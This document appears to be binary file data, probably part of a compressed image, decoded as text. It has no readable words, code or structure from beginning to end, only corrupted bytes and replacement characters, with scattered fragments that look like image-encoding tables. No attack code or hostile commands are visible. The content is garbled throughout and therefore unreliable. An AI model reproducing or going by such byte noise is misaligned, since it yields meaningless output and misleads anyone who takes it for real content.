WH������|o��qm�%�l�0��,4�a�>h���I?���=�U�~A%�{��߄�䚚#�h���-6{}�TX�\�ɇb4��#'0NN��'	�[N���ʇj������K��J�Y�k���,�c2�1g��o�r��R�������R�i_z�~���E�ƞ�Y4LwܬڇS�塐U���*�f��ۙ��uYa�һsZ��Dx<�M�?a�����'`濁T��$b�:��ٝ$�[�&KKX���l]��ft�M�m����Jpz64"e�n�H��c$#ы�����v�J�؛7RN"��I8���*_������n��Z�u}<��uKk#�|�L�8�Rat͚�{��j�ک=�Uw��sa^�,w�%� �x�J�0ܗ0���u-]�S��9��=�A�F\�����m������X�`F״��i��\ʖd��rF*��G���Pi䌱�f��))���;�
Tp�/_z�>�m��,�ã��@�N8T���?�D7���M4R��hTrI��"�	�*6MP6�B�Fַp '�YA�;m��K�CI2R���x���� ����i���&�v$�e��6O����Gt���M6��>J#U�C�F��2:} 	���l��]��o{�ڤ��d�f���b�C���sw I8���u$�*�~�R�0��?�Ȥ�w�n*�.o	!f�;I7+i*�޵Wy��B+
��c�	/��������r�ZZc����@
,ba1h�ۥ����5Յ��Yw��OTP�l#!J�[�o�b�te�y�'�:v�LA��cq8��2���s4:�B�|�$���?�T�E�`���t�X�F���*0������ �EE�`���^ũ���L"��)娡��#3���c� ���Wn9#��4*&>���S��`(6�'4��v!-{zY[���[5��9��Kb�N{�q�r�����@Ɗz~ȶ�*eY�'b��)��E��q7�K�U?��9���)8����{֪�6� (Ea^���I~E�k��� ���l�����fmD@���n����T��q��?�yQ%5|�R��(� ��V5���Ɍ>v�^֌��cO�|t�s�eݴ���W4��7˨��*N"�̰O�g�;ű\`l��?���%����yە��A�V�f�j�A#K�RV���)p�w�$��;��P�0���@2V�trq��w ��&gx{����d�l��d~-hQF�\�N�;�Q`�o���!`�z�Tu$�*n!ԗ��<ʗ�69�6E'�h���XjS+������6�ҵW���XO��9��$�X5j���Ƌ��O+�S���85ϐ�YA��L�DA�0�7�0�h�m/�������U�|M���T�zjf��$��9T�T�o��p>�3&y��*VHI{$sM��i�4��*O2��~�֐S����A
I(*�1nj{j⑯��N�<s���P�1'�K���JY�
2�<4�v����t�a���<�nu�Sk����m��}D��{e��C�Iԕ���*H-���*zF��v5�%��-�vv�p����ݟb��a��z�q7�K�TeM�Û�"���5 6���[_yU��cM�\#S��0�3rh߲���J��Ϳ ��}�X�����y-�?�f�oNc�6IP�1�ϳ��PA�<��$F!0~`�Ƚ�3WXG�E3�Iّ���VX�Zli�L�E�ٖ w�����*�[� I���4�EI�P�X/�1m[y�?��O���ǚ�A	��pNlZA�	ԡe;��"�B��Cv�jcu.��#ę\��4���A���$�"a�㔟$���8Ž�fr�d��!�)kِ�lM��`a��\��Z�B!�L�H�}�mU�Z�������M#��k	p�k��'Sq��EA�T�9���'�l3��:��}��&B�������;�� �5��JZ�V��uG�/㪮�o�V��~_��.-� �
�
�=� � M��{L��A� �GYJ�ɢ:9E�⳺x&���7��.�)i�ԕ��zY -���a��6�����g�'6�f����6�gJK�gu��T�EH}�4�V�[y����T����XnY+ωA<r��j�m�t��vԥ��{ud�IA��Α�M�:h��`�\[p@:��@}����	�;r켵��h���׼ْ�M��:7=��8�*Z�s���Y��s�O#��_4�ۆ�� ��� ���axu��F�x����A a?�l���z�q7�K�Tj_�������n��K���n�aX�͖3 kπr��l�,Q��m�R{	[e]����'��|$�$9����e`p"�X���=>)`h�5ì�1)�N��`�1;��G�O)_��K�DH{p�Z����.{#$���\����̡氁�R�m�N��v��/�O���;��ʝ%L�뱷(8��ǿ��7,�0�;	$(���ǽ�D�Sb��c�s\���	E�
\�p*gD��S������\4�ٽ�(ˋ�ζA� ;r��=�.��*(�m� �����&�AH�nGޱH,�e!����f��]�j����bsIUO{M������X���'Sq��eA��a͎�I����r�Q��4�R����ǆ��UUr>͘�`F�G�i���Ϳ�XO�jǾ_�M挷h{H���P�7 4�D�O�I$�[ߜ�'-��}�w&�CҍT2��2JF[�`P`�N����D%�5ϙ>z7�$`&�y��*O2�̰��juȚ���m�^��I$D�b\&�D���$jPkcm�l�X�Q�6HX~��P8�5�n√7��I#M��Ʈ�yv�:��k�6�!�n����ò��ga��pSHay���� od��[��d%a.g�	����&9�k&ksfm���26T���y]W��o�]4}F�����MJƗ�J����o��'Sq��ES��T�9���'�����S�0�P����Cp�w�ƠHqC����J��C�/n�G}J߼*�6��6��υ��58�z�h�U4�͚&���F�1E984T\�����D~feM�%H���e%�s	#���Sy'��~����)�6!%;Z7!���sߨbhlmص��kt�>&7�+��� $�g��0�mT8��٢Tʊ*���K�j��0� U��CͮE�3�F�2�>YeN{X��L22�H�jI�d���E,mk�>ŗ7i�vx'=�-� {
k�������L������L��26��;��XS	�:�q7�K�U?�R�8��?�Ȥ�������8	O���؛K�66��j���]<-�6=�!����\��J��o�sa>��I�\�J�v����6*�����Gd4t  �3�NY����4��� �.D�[�3~�Ҫ��G� �"��Ry�~򥮑�Z��kι.�7y�P�������cw�
I`�2q�pO�������ë䍠�%�F7W�d��t��<X� *#��u�X���}&=ۖf�`�;B5
�x��Ӛ+h�����I�o�k�=���� ۤ	��[����^OF�Q���L{e�`U0?��;|:�q7�K�TeK���"�~��kf���!�r,2F�� /q���������n�+^�Mzf꫼���W��9�Hyf4a��6�:P҆����E91M<Q�T�������-ۓ+W$�Pd��nZ��6!������.�Ƒ��hj*o"��C��{��m�[�|�R�u�D���j@%�R�V�ZZt(���q-	�)��^6-���85����]]�д�P� �v\V����N��f�A`ﲙY�v��VH,�Zv�,��=��n��EM�:���R�8��?�H��w� �>�Zm��QX�L-�CZ{**�(dl�]6k��;�!?�j��o�"��x7�s|������c�8x��6	��:���[`��<���U�>�$�GG(����!��rB�dt�*���1�����QSy'�/)Í��o6��X���[U��CM���	( �Rbp����@څŝ�+8\�hXIs� s-4�����eӂ�q	��
��x�H��,�<N�!��!;XS�]�\���~�:����i�}GRN"��Ix���K���"���5���[�6vZ�2�0v�r���sq�r�l^?�j��o�"��x7�s|���E+�����xV0�*^ �p����)ȣ��%t�xe]DW��8���EN0ʸps�75�h�X�Ԯ���񍁥9K�ĉ�𰦑���[U�qt�d.�J�6E��!������ ��♉VD�_�9R��8<'���!}���	VsBk]pO��XA)���2�Q�6���?����nq��u$�*n!ԗ��<Կ9���)8��Vu���ƶ�n�2�:ʪv�1����h��������9`a�*,��+Z�~A���������9��H x�g�����h'"�t��kĪ`ºcB��,�^�*�Y��#��>�cmk�[uP�:�J]x�{�y�9K��(�5a���m����!���=�u�J@�:��j �_jc�6�؇=|�6�I.缔ǽ��c������4:�R�I�Zl�ɢ��ۥ�g4�S^�it�!���`�h$eG�瓈���R^"��S|8��?�ȥ�w�k�sMM����";�k}S3B�a��6��m��U;�m������'��|�$�����na���w�\�����Xx�U����A��E9K� 2��ߚ�m��-E�Ef�2IAd7��2�0�����sj�EC���}�Q����"lc� f*è����4��=Zȸ�v[��/��fؚV�nޟP�<�EM�:�����ls�l�^7|��r��n�����ұ��!�I��.v�
�Ceo�����'��|�$8GW�D����uM�1R(䆤�I=��e�l�0&r��ԿJ.,�(�C':�+�@�)<���o~j���G2s�P��'+��2(ٕ��������G�UUr����K��Tws�]l�g[M���S}d<����F��u��瓈���R^"��S��ls�l�^7|��(\渝H*:\@��ds�:{,�=�U�~C�
��c_	7���뀝௻Rl���uX�uA���.�k�6�����aSU� �G]�NRy'���{~j >�Ni�d!����)�5�6�( �0@�ctl|ς�I-���fi1FA%S��� �:�Iq���-�n�V��87pZ V ��I8���u%�*5?���?�ȥ�wϘ�t�f���n�n��d�A��£v���Uw�~C�
��c?	7��j(��{��m<'$I�Ź���e3�K�O���Cr�l	��I�k�����G�����.��ېn�9��ڲ��T��z��+G� ]�L� �*:`�&~�)��V5A[��tX� NiG؏0�r|��I�T�C�/P������?�Ȥ�wϘx�<���b��!��Q%���V�*� 6��+
��c?/�.�AY���&a��Ӿ�3v	#c����Mk��#R�L)�� �OOO�C��5;�I� ����f�R�UHQ���yR9�����1*��;۠+8��*�ĩ�@޳�O�Ч���ԓ����R^"��S��͎�I��<��۬��S01��1�M�pT~���Ϳ �½�X����C˪�!9������;~j�`*�-Vյ^�����n�ִ\���PH}�8�1_opѠ �e�X��ӭ�<YHܞ-��-�r\�}I8���u%�*.%7������n��^�x�Q�֪� 6��+	��c?	7�7�u�r=W�' ?�7�� ls{�9���]�Ӱ��3�.	��,p���.ީ頌68��B�yݢ�" ڜ��O8\��Τ�EM�:�����ls�l�N7|�UtR�� $4q$��
���-M��ق��o�#䰯x3����_���~�����g�R��F�l���4��N��S ���\��ٜ򠣆 ܠ H��A�r�� �Zv,�ѿ?%>3�'Sq��EC����"���5OCQL�b�P�q��*�GL�N���k�g�ayX,�[�˥q9��eFF��j��o�#䰯xՌ�,�$<��z��������#��A~�@�����	��>��x	���9;��@�ܜS<��s�W�z�q7�K�T>jp9�h���	(ֹ�>J<^���lQ=$�}�c�� �O#��i(�S�<�U���Ѕ_�ߐD,+���,�$<��1=g�''�a����Q沰A��)��TE���49�s�p
6�0�����F��9ON<�c�nnJ�gRN"��Ixʇ�O�3��$"ف���u��F�Œ\ZiG�&�3��
c'��V7غG��F�1�)��N��n�U�4r��H�G�a^�,e��e�!��&���V�bw���pGDӓ�/?�oϚ�� ����Ju5�ꝥ���89����`
(!�	�A{�טZQ$'8'_m��F���U�?��I�T�C�/P�������i"�ѿ�½�X��K�C���(��G�tT���:���VM%��:��
C3�0ȥDn!��IM�GD�F���X�emy�?TN�ӓ��G��>j��Fi����S�����+^X]wHTt�Ѵ�a��3������l�G.�.C�u�(�"]�ܶ;�\�;�wRN"��Lb�(��S��xXU5*"�nn��I[i�˙�2&����-U<��\��z �%���5P=DK�|,�.�9�V̍��a>�,d� �Y~He�t�瓠h�c���x	�I-ڄ��������j}M�`�Zƃ��j�aP�ڈ*���Tї00����ܛ/�M��0흪7VLdtm�I�ng'�y�ҳ9˼�;�� �^���tS�M��R3&>��h96���` _ĕ�h�+4��i~�r��+�|/X��k+?���V��V���j�r0�����L�����yj�i� �#�Rn�qZ��jл���g�B�B��.ML!̪�I�T�C��"	�Ҩ�r��#���st*�bU-���!���6����N졩���"D��>;��u�m� iB�ˇ��d�aD�ݮ;�1zq��d���c��'� C�A��̰�+p���l�3�3�bt���4��5�Đ����:�	��<���j����S�p
 ƍ���R�Oq�hG+v��S\�pV�tZ�M��b�S�U���6�� ��Wѻ'^�� ����D���P��� Q^�� �+׿�^�� ��a��8��W����?z�e�������ԓ����S�?Ī?��{5�19���^��|R��R�+,��1/��@N�g�z~��ɾ���W,�.�y��KJ���z%9�9:j�����GlJ�ܵQ��f�j�����ݱ�d ����iV�2ҭ��Nsd��]���6�����pZ[b�[��AdY�X��I�kv+u�k����4��y'0	#{E�������|m�yLz<�2�?'��c�E���-4�g�{�pc	����א۹���bIV��k� ���9��?6�մ> u9;�=I8���u9C�F�@5��l�5%6X����e�2$��6��:�D]86��M�X�(�S�B2S��>��\���� ��#�n��_OKQ4w�x�s�Ar��\���v`��b7�kEͽC��G<d�i ���ʓO[(��+�a���0:�v�[{}#�G�:-�y�cm��&��܏�C{^*���6ڲ/� ��*�{�+d]�C���M���Vب����L�/����(+(�W��?�Jh4��� ޘ��p�6�^���E���R�B�e�|Q�b��8 1�F��#uv�3��-2Y����I����*�UKM3��˹2���.=�� 1�sv��-#�F�R��i$��x�6U��*����4�jZކ�6�e~�Lΐ<F�3n6XF:H�y}�r�T�9�#x�7A���hjalL.cKnBġ�LS�U pv^��������nq����2ӛѡYˬ����1��v�ʓ��^��-QE��2�6H�C(6;Q��
�ol��c��l�`$�qe�yV�JZ�)d9I܇� W?_�!���Ψ,s�i�h��T��r��������p����t�N@idN�䖴���]CW�f��UwN+�Oo�ؖ-�WG��U�3'�x����\���ZK�lI�IEJ#kK�+"+3�S�^�.N��]I8���u9C�B�*�U0����e�X�$P���cc@�_�ƆMT��.��R�mf)#L�c��ԕ��wD�����lSG"�WMp�CY_M_�2��|vb8W�����̹]4�:ZL8I����XU<�0��j��fU��ߦo��C+��]��C�AT1�m����X'sn��
�f+�zz��H�:7C#�%?J�TB�wN���ӝCAK��	'��`J�%�;�|���]+AT���	ᣰ{�qP��ud���3<�u��Q��u3T�&��k�qu̤�$�8y9bm��3e��@��$nq}A��1\BjH"����#@�]}]p�DN#:������U԰�#XnB¨�h䜘X�5��Sr�:'�Ods���5_�A��{di�sF�l���J�hp&��<A�}��l@
����*�mM͔���O�=�f�,m�����a4�K��-�sF�� ��K��ӎ���ĪL?��e,ف���G)�L.�Z��3�.��l�vI_��iYS]w9��-bdp���X$qt������N]ꖔ�~Pg�4]�*�������ʎ1sarIެ	��}����(����أW<�Ot�8�i�9Cv�̀	�K�.hxt��\���A�d}�U���{�G	��6�=r�y纚��o�eA��-��M��a�oM���{�|�[]��1�mh���.j��q7�c�p�ud�Nrc�����J[&"j_r{�M�����3��@�.�!�ɞI��\��*��PD�W81$��v	�/����"Zw>n�6]���9�^�Hdgn���W2L)Ξ��C�ظ<��>#�*�����+]=�&���i܅;p&��.&I���ɼB���}\#�4��1<?��ۄRC ����2�c��H�,E��[��U�b1�K.g��r�h$�J��x� ���C}�_����E4�os
���(�}l:8.J�$��1J�.	��W�,���P�Ⓘ	g��R���EɎKU�n@~��ĹA,��45�1�v��F��TW1M6�R�m��,׳�AKݚ�6�/��j�?��/�?m�<�'��\Z;Dl=��G����S1LY�X�vDאּ�JPɓ�fc%,��%:����G{7�mY�M��;�1������3�WZ�8*�VSՁ5$ù�L��E���)Zrj�қ��B�bΊ�h
���:�e�=�"��J~3tS�Ff�o���)�J�!e�Lð0oG����cϊ�id�h4��q�-m���� k&�QB��^@g���4��r�fh��T`� ��9=mK�LE�/v�dL��KJ���ت-����!C7��sk[5s=�)�aab7��J=�}[�#K*!�~�5[W��4sU��BƱ�H�̙^���JHdmc�&f��G�(��1�8�_C'pG� �#�d�88��7`X�� E>sԓ����=�k�lL~�����w�b��R�<U���j��Wa��qM�i$�YO��r�+A ���M�;�w�S{9r;6��t^`�FGO5���,2z�I1�+�h�Na�`� %S�&4���xy��ﲃ_$�`�5�$)[��!��y������U���Xt���t�}F��r�	&���fEM�x��x^��1���3��{{:<�mČwy��%GCK=�'2�������P�#�l�)b��8e\3��@хap�W�2"���mT��f*ɛL�U� cৈE)�
��	�G��J˓�J���a\�X;��hj#u5d.,x�@�*��a�:IE��A��pF0�O������X������+�g�߰����cF��TU�&I���|3*���bi:�px9uX> �=����d!Cl��:VI��qUD�RǓ;�3X*�j����?,���� Q
h̦<��R�T�@!���}ӣ3�)�s��� ��̡aY��r����t� �}���zP�إ�R���*��k����pi#���_be$��E,��S_0�w�5˴'=�����8���V7s��zn�H��4�mE$�"z9u���
�VD��������)���z66y�bx%˖Դ�%B�)K7<2��,Qbq���7�G��rw?�0�&�=�d��S*�f|W
ql���lg��aЛ*�e�,��~��I8���u'�����C�3�{	c�Ux�>/d�/�HޅE;N�O�Tc0��WlX�O�=MTe�4�Rm�7*}~��\�s����{o�G�r�5N���>�ۈ	����S�΂���AQrc�E��m�W��c�A�R>f��m���SVO8�������ocn�H0z�'��"����U�F۠qL���2DPG�ŧz�pWa5�5T�{NM���+0�6��Lp1:6k�T�X���Ud8t���������b��VRau�䪁�m�н૥|{,����x"�lcfr�qȈ��T�EME<�UC����g��j�c�_��
��|��������`���:I1��(���5U�%c5q*�)Z��v����*�� �@{Dj�d���YP=��x�⃿L�ծKCQ�@�A��U>!U��[ÃC��WW�z0'8��c�7ݯ��Y�M�̢�W;�*�f�M$�׾�%I�҅X�4qe{Tn�ѡPbX�cYB�=�Bn\��1��k,�x�}�\����{�X�0���>ci��?yE]�Ա�s	Y���L&�VM+4�N�k�M� 6�����:hqڼ ��
� d3LN���F�85�ּ0O���ې��n�.���Ԫ�j(d���uA:��ke3�
����b:�W�҆��ñ���:Xç���kvF
����!�ԓ����VY�GR$]:ت$1�'+�i��k��b]��y���V�'3s�!ހ ��E��Y��- ���+tB���Nm����e_]��B�X�0f n͵E��zN����s�:���B:LV@�-iM���Z?� l����

���M< tN#Amv*L�̦p7g�a��S���Gྋ#�&�� ���1��RW�F���l��<��TEN-	��.���UXuadm��*�t�/�yo�N�*��	ZC��j��w�%���q�I��+��7�)!iQ-��?�%� YZ�!�iqVh�~����0Ic��Tո��i�7s�!�0%U5�,��0��b R�:&�������	�� q%��ŷO��S,���8ܞmuN~X�x!��r���S-Tė���j�$Oji�9��7��e��I9�Rܥ�m��n����zj��V�$��ak&��,�PM�WC,N�3�FUt�olo��<do����k��I�VN"��`ʪh������*�;r;'�~�S��_�T~{����A>��J
��r����-(*	��Za�?����G�i���߹i���߹i�T�{��uO畦S��ZPT~{��}M��Za���S��~�PO�r����-0���r����-0��+L>�������r҂����� @���-0��+L:�������ê<�����9_�T~{��}O�i���{��3��ܴ��I��V�Q~V���S��Za�?��Q��~�PO�r������<�0��*₣�ܿP��ܴê=�L>��������� =�患�ܴ��<�('>S�g��{�u6�F��:k)�dlU�4u��*n!� C��T�C�������R*|J�8&�ޙ425�]�����,[����k�TuT�g�Av��u)���H���Á7ʙ[�U6zgl�>��������`�
�L�o�Z����/}u8�F���.6���W}��4յ���it�"�z.���f���Ϫ��g�@3H�}n	Zʨ��.���6,c��B4c��E[G0�	���>��S3���eDq�+����EM�9�M�Ԩ�3vA#`fM�qʩ�5YMT��>6�9��7�$mc@;r�����տ��4�IIR'�xc�`J���2�0_>RWM=+Xϴ�Ec�ّ�	h
��d�!�J(�Nj�F��� ȝ��E�ıY�y!������n%UQuMt�݁�bg���'J]�
|w�I;\Z�.&�^G;��O�������0K��l
���H[��8h	P��']M/L���e�tX�(����(�V:��-X�(�f�j9�*1�FVM��+ɌRH[9�h���VL�"Hh�9_���������l���ű*����� f�y�%USM�	�f2��ڍW)�*gÌ. �2��p�Y�X�D�5�SUbx[)卶h����>M����4(HV��aP2���X� ��񪈘��D��jž<� /��N"����e�J���z���Y�+��:��r��Y��+�����6����	6N"i�r��(囧�x{
x�j)�`� ��p���c(�\�ϊNHH2�<k����� ���]A�c���m��0K��Q	�6=� 8YI�PL�(��$�T448�S��0�pqQrb&�id1^���;��a�K��b��.T�La�Ҩ:@���}�61�-��i��A(/m�8�񙱨�~ ȃ#$}���Y1P�K����-�̊�6���]%�;C3p����V�aRI�K��$�4ws,N�����-V����)0�`?�����8Ǚ����H�p�j��76k�]�VSf���9{�wS�r�	�z��C��_(kX���I�ѐ veɸi�k"d��kx/�1b���E'Sq~LQa���N��`����������ʣ�1|l��7�O&M,�^Y1�T�Fg�*�.R�(�o����gT�X�0(�їT3�G�
��c����q����hۈ��H#�ʀV2�����0�e�ᴘ�\S��p�5+�����E^�k�( � �:b�'n���V`͒�HX���b4Ԭ�tŬo�W�`�L�|1gs�������Zv�8��6r��
�-\��$P�hq���X��ө�C|��>�ު~�2��Z�B��$��5I.�Zq�3�.{����|�p\��MÁSP�S�>X��\q#�a0x�obX�|���?#�!��.p��+Ӱ��,C��:�7<.J�x�0�W�(i]�T�ŋ|y�_��EM�9�Q$ms�i�H�������V���GseS���:Y�s&��X뢤����F�[3#����h;�|t�F�k@O�1l�1����*<2���'J<��nv�Sc�X��=�3F�U����g�GL\Cj��>VK�yB��I*�
LD�ETI�n]
~+���_n�±NRTY��ju��Un5�����3�#������15���**:A�DƱ��r�$ƚ�֚c����X���t4�}Z�H�ۜ�:�
��"%�{�e�*��jX�&�;(�.SŇ�|�P˝�~���ި���㩽s%�X�N�?�a��
fWMH��I/X�����/q���bϚ�'0��X�c����dsd����rJ���d���u[EYQ$����K,��� �c�,�.Ajn^̵0�Ƽ�|y�_��EM�9��*q{Ī5#ڱ:<�cB��X�J]uQ��P�>�v�֢!TU`�][]<vq4�X]-u4���`'.�  �0�=��AT�"a�s����z�b���D%Q��̡� >�;:��鉦�����
���`��0�G�Ut���쉮��,��QA</gA)���Ț���y ��>m���W��t��Z�(�D ����8�y��c�ș����|)�G҇��$�l>�����H��@|U6)��f������Sa2�1��,�[���'����e�$8M+��>�CW��IKR��D(y�M�\)��	�@���p��Zg�a�nk:(��~���kꢌ]�3�(9;[���	���b)#n��>JQQ��9�ϔ��sB5Q��!�U�4� jU��2����>3�n(���w4jUd��:#QW�4����EM�9�P���a]#��2��z�����V�7�C�ۢk��Kv{ુ�F�b׋�����tȩ�lQ�c,5�������)��G��+��J8]�ۭp�_�\"���蠅�E���04�9�u4u;k$��M���=P���8"��s��p�*fkGH�� BXM���"
����*��#X��J�>	����Ajh�@5��i[R\\e��;�K]MD/�G �҃���9�l"��m�6��X��EM�?�y8�����q7� ���*n!� C��T�C������� E 	  !1A Qq"023�#4BCRSar$P�%5s@ETU`bcp���� ? � ��� �_������� is��Ѩ�/Ia^���L^���L^��^��^��^��^��^���q�Jb���
���
���
���
���
���
5q��qx�qx�x�x����k"�+�"�%zl^zl^zt^��B�>/�>/O���O����C�W� �r��>z�ЯXE�Q�a
��z��%�W� �(��zڟ�������{I{dr�9�+��)��r��?�r~+O��ĩ���rulM�P�鉱6L��i�����=�9I3X�&��l������=�Uн�!g�d�Uk��SO^��p�$n�V���+m�A̱ ����"�X5Nv�X�hnJ�6Y��7�n�T2���l�M���D�YJ˥�ۄ�ir��8*Ȁ Niߢ!;tM����6�BV�D���v���F�!�,��R�h̃}UN"A �EP%Q�$/i:**�U=�D��Ou�w,_���2M���?�P�V�=��`�Iuor�k�U�xdɖ�U�H�`&6��� ȕ�fl\%������S��U�q,XS���meI��SӺV�,R����������[UOT�,3.+����y�v�j�x���8$�9ʎCx�w�����RrG�b�{c�ɘ�P�㫪l]��/�&8e����β¸�<ZI����eC�R>�h&e�+	�:,D���_e��Īd���1��E�|UW�L�H�Т� &������b�i�V1���{J¸�x�{|E��Ua؛^)仚��Uq�!K��q���PԺ�(�~�)�"aw���L=�/�ab�X�a30<U0\lJǱ�Wa����<��K�8���]��J��4��aޟ��@A;�fd�a�J!8�<4�i1L�&45��6A�w��j�M��o�py%?�}��L>[�WQ��p{M�Tu-��8n4>�L�Y9��V'EG,O��6�+N�8�1�G i���`�le�Şҟ��bJ��Ҁ��.���0�7S�\Cv&�J.�*,�p| GP�lw��\&����U�OR':5`�x�#�Ht~��@��$�p��>%�*�����qj�j����ŭu����l{=�ST	��U�7(��
�d�7CM�r�Qf]E--V<$��,}���b�,���p���tM,nSk�8�Q�FR�j��3l�T��s�k�9����\)bl�����SOKH)�Ƈ�pFf��_�
K�É�9���4���;�y�A`�� ��Tܝ�"}~� �e�[Т��V|�?�U�v)86�B���P�5T�h{GUC�p�!��T䩸[�(�^��?�V36M�R=�>k��|c$.��T�v5��h���,J�Ҳ�$9ELl��RH��N�3�j#M��5�l��n�T�}��uӷ�MiL}���e��<G�0�������F�zH��7R���U���8�*ı9��]+	a.\@�?� .7$.����.�m�B��_����#ْ�|�;���{ju�S�GÕ|�8�e�4}�\gS�Z�ҟm����;��%��ݡat�Tb0��v�Ya\9AD�$!��r�v-q��/��^�������}K~�b����G��ϕ�� *�e[�x-S�ۭ�W�x}s[%&w93����qi];åiy�������i()�$oUU���;����5�>x�5A����IIKR���_Pii��	 l����Ip 0��う@ȣ�\,b�ħ5݆Q� )qz��O$n-��p�*��,K� >��e���� P�~L�Ъ�|Z]?4�)6��ͯ�\=C[�T@��.!��L-�|��w�_����p�K�����9���"��#�X��IX�tQ nT����j�yH��M5��S�{\�+���%lr�1�S�G,<ڮ1�}��5�k}��Q�eLy��Y
�ª*�,��Hj1��Q�c��oh9c�?��7�\]�2㢂�0��`F�0�/�sm��K���H ^�a����츚����l��?�T\j�&����}��[|v��b\5�OP��V�Ҙ�� �x[��_��6����Ls� �>�eO�X�PZ��`�T}��(�����Yq�{qx��ʱJꊪF�Թ �V���na�K��e�?`"�� ����N���%:���&��=
�/��\��W0{[[U���!��5-76�u; ���v���+�8��!�˨��H0�p��\�*�I�ŉ3���� �XC�I�
�Xd��W3��'��\R��T�Ap�|�uAsa.\W�ˋQ63L�v}l�c�	���2����1��	�TS�x�\�.���(�ۓ�űBXb�Ꝇ�T�\�/U�|�X��^5Tp��ABuUXh{}�];��*�gq�(���+��>h�ʛ�I����Va�-ݞ�N��f�^��p^3:�K��V;K �epk��X�#V3C�4.�au����n1������N�:�#t����K
���70�X4d��6���cƨ��*�/�����h�����VG�B�KEѧc��8<���(`����Hz)�(�\a����G=3	ʱ7c����D~*��QvEx����:���v�Z�`sٹ\�v,�\��� �EU&��'G,G��=��s��IE���Vꃂ�i�+�c�Dt8�󁽗ǖy�"�*�+�D���`4���?%,�퐧S�����.)��E;| \�}:�h����p�fB���I����nMM���}���7���p�E���b���ac
�斢g9���#MggX��i�����D �-E��sva�X=x�n����T|��{����y�X��U�OM!��ʫ Ur�Wfe��|b�:'�99�$7%zÆ�O��
���v�#�;ݽWS�+�-aw��0lRJo�Hج+���c��ڕ���fkI l��!{��N�w6�]a0f�ap�J��3���!�,I���~���H*]����fc����f2)���M�1*	\�ŉU�������-�t�U�a12Z@SQ5,fS��!T�zc+A9E�wM'k�>�&25��7Ttx�SK�,4eK����;»@�^��w�bf�d�a'-4_�.&��0�M�pX%Uj[�..����-� *I���9�Ypܦj�'���Yc�[�+̂�n
f#$礪�ل,*΁���9 *�[%ﭕmC���XH���ڣ���aa6�a�8�'O���\��1piXC�MP�A��d>����[[=��_�'��c�mMxi9o���v!-s����:��ݔ�/TFHc��Y������M@{��lT԰O�	
*VBk@D��ЄL������~� �3�G+^�C@��^����U�\T��z�O`l�0�qLm!`�Pӈ�,[�)������-`.�G�uq�]�亠�0�Gm�M+e�1�g'D�?>��l���c���� .ͦ��7���Ӹ����V���;}�U0��o@,����a��`�9��)��(��H	�9Gؽ�ʡ�aQ~�����)�[�u�ER��PR# �
cyBǉl'T�\V_��)[+s��H���(�K��d��4�S������dR�� �|^~㪘���|��"�M֞
�
�_���.+~�U#�F�k�2,� ���dJ̻E�E��a��Z�cXM�tm=cE�N(�� VdJ���]�f�H;�5�ݕ���	��K���>�� �p����A%NP�@B9η*���9d
� M����r6�IZ�J�w�۬\�q����WFB=��o�'�#�E�"��g>�1��4�G��
2�-+����\t�	�շN|���Tu-ꄬpЄ"ȹgEȹ_��t�,�@�9��E�2̮P*���E_kJ�n��nmU=,`,�h̪9r��S��I.rV[]�{H˪�b|sxj�r��AB��j�3����o�'�����	eQLP�߹)�~��@��8��
X�D�bi�U��U?(��{|б���xd
�
�M[���� ��F��Tg6"�;��ؔ
$,�DJ@�Pz/Nz/�u�fY�rfY�(:�U]�({M{T����1"���W����S�X���N�����M�Ty*;j��4���:8���Y�X���U3��O4N�Pk-{��9T�����4h<�ַF�:(߸	�s�����#�/W0���/W�z�����^�a�;6%J���2�׻n��<�S��0�N�c4� L��GJ��!F�B蜭�*��d)L$�Ҙt�B�� [�!6�ZaL�PFf���#m,^����y�������3A�+���fb����i�曰��6@�	@+�B7@�[�ܺw-�! �Dw@YVUeSL�F���7�z	Z.�1xKǴ�����Q����F���Sb�F�1z�G<*|U������h�0@c0dbꝿl�?q�M��G�+�(���-�RT�gYGS����P��S&c�S�A�A��%�Q��.Q�1�S�o��4ݻ�@ G���C�>s��G J�k��yYD,�U4�s3��a�j��ˣj��H_�5MPZ�#��[�Q�+������=SAaf�ID!1��A���m'�?	T$*��F�3����v�1�D�CIR��X���8 Q$��;;����hhm���E7��7o��9�G���]��������ܲp<��SU���V�meQHǋ���{�Jv���&=��ꘊ�����e(o��(�\�iv��]�EZA�:��l�i�A~�T���Pn|���~�8�|d56���6,��E��&�{�*f9�� ��AL��4݇�t"��w&n�]
�����a�5eYV^D]�d�7D�ɢ�Z�*�(�줦�� �n�`�F=��:���I�n
��ة�^,�L��ס0��.�CD�ٲ�&��Ek#�U_ ��_�n�˾�� �&'�U��+] �YU�e�+]dYU��5Lj� �US!%;T-AD Q�P��`��{��o�'��U �%`��܏'l��������z� Q������*�� �rh� �VYQ�edQjYeY#�Mj�ʋT��h����� ��nTlQ�g���������P|�W�p�Ȣ�S�U�w*/��Ca���9�5;eЪ�j�����eD's(�dV@ �SZ��e#�5�8��H�m������F @ 	������lV�MT؝e��ڡUv6QU���IW#e�%���RԵ��CP$܅Y�
�����ywGwtO6���J�?ꏚ�\ �SZ���v�܅� ��*sPA����#C�u+\��]<�5��&jB˦�5 ��uS|�<�ج?�.�����iK@P���ZT��H�Je53� !Yl�L���x�ߐ�������+��y�t���*��ʦ�YB�6@��Օ���VE��#A�������cswS7�6L�n�l���s�L~�O5�J�b�  ��� Umn��몲*���A�~hl<��6�{��H���V}�il����@��hYT2�VYU���RLn�g.�r����D�� ��3|�<��+�)ŬԧV0&T5��;*ﻕ�����~A6�{��H���%U�I@�����YP@]dYP�*�U����8���Ɔ��S4E�(Hn�{��o�/������l�Q�Y�T�gb%_�Uw�ʧ�?5�y)ߒ"U-asܢ�2N� �(m�b~��'�V}�T2{A4��Ȅ���r��v�w& �Q����D���Q����:���O5k�~IR���y'�F�ϑ����(�rEn�w�ʧ�?46J�^��#>��2�ĄE4i�;sj ��X�(&�����pCt�����[��U��5�rdwYl�V@#ut�\��Di�fm'�;B~ȩ�@Jl�7�]��p�m�u`��;e]�b�� �4y*�%SU4��CV��E�Cd9��v��ӗ�*���PӵĂ�Dމ�0�����jYX�;��_ĳ(��!>� n��S�P���hd���U1�Y<�T@�}��X�����ת�$��G�V!�9T��hh���!S�Z^�L	���+`� ;�ߛwN�/�T�JV�: �;���h��A���`���e(YtVVD+r��d�@\&��Ħ{GU-�hCdN�㪛��抣�kc��0J�%<�@H6S�FG���ܪo��Ca� 0�@���p	TPA5u<�6]
�}�Dj�.�%�d�&��"�N��]]���͓ByD�D=�[,�"�}��M��Lܪ?�	�"�D�
�~�U)�~hj?�T��@TQ��J�6�n�&�w
